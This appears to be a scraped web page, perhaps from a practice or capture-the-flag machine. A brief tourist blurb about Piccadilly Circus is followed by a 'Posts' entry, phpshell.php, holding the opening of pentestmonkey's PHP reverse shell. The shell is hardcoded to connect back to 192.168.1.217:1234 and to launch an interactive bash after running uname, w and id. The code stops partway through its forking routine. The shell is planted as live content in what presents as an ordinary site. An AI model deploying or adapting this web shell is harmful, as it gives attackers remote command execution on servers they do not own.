 Welcome to Picadilly Circus!
Piccadilly Circus is an iconic intersection in the heart of London, known for its massive electronic advertising screens.
This famous public space is a symbol of London's hustle and energy, attracting tourists and locals alike.
Since its creation in 1819, Piccadilly Circus has been a vibrant and bustling meeting point in the city.
Posts
phpshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.217';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");